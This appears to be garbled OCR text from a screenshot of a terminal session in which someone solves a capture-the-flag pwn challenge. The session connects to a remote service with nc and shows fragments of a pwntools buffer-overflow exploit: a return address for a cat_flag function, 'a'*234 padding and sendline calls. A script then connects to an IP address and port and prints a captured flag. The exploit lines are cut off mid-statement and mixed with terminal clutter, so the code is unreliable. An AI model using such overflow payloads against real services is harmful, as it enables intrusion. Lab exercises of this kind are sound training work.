 2015
protosta
Files
nick@nick-machine: ~
nick@nick-machine:~$ nc from
_flag_addr = 0x0804868Bio.sen
ur username:", "kk")io.recvun
p32(cat_flag_addr)+"a"*234io.
bash: syntax error near unexp
nick@nick-machine:~$ nc 220.2
---------------------
~~ Welcome to CTF! ~~
1.Login
2.Exit
---------------------
Your choice:1
Please input your username:
qq
Hello qq
Please input your passwd:
123
Success
nick@nick-machine:~$
nick@nick-machine: ~
nick@nick-machine:~$ vi 1.py
nick@nick-machine:~$ python 1.py
[+] Opening connection to 220.249.52.134 on port 3258
Success
cyberpeace{7fde696ecd3592e3488f402e3cea4db5}
$ [*] Got EOF while reading in interactive